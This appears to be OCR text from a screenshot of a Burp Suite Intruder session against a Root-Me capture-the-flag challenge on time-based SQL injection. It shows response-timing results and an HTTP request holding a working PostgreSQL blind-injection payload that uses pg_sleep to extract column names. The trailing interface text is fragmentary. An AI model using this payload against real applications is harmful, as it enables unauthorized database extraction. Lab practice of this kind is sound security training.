 Challenges/Web - Server
SQL injection - Time-Base
8. Intruder attack of challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respons... Error Timeout Length Comment
298 17 111 200 2922 1078
7 6 97 200 2288 1078
84 3 101 200 2279 1078
89 8 101 200 2266 1078
363 2 115 200 2260 1078
248 7 109 200 2245 1078
345 4 114 200 2236 1078
402 1 117 200 2233 1078
266 5 110 200 2230 1078
115 14 102 200 1620 1078
123 2 103 200 1496 1078
311 10 112 200 1475 1078
216 15 107 200 1396 1078
364 3 115 200 1223 1078
289 8 111 200 1108 1078
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+column_name+from+information_schema.columns+limit+1+offset+1),1,1)=chr(117))+then+pg_sleep(10)+else+pg_sleep(-1)+end-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1649598939.5.1.1649599032.0
Search...
0 matches
Intruder Repe
Target Pr
...
ositions Payl
Sets
efine one or more p
et: 1
ype: Numbers
Options [Num
oad type generates
ange
Se
1
20
1
y:
ormat
De
TTP/1.1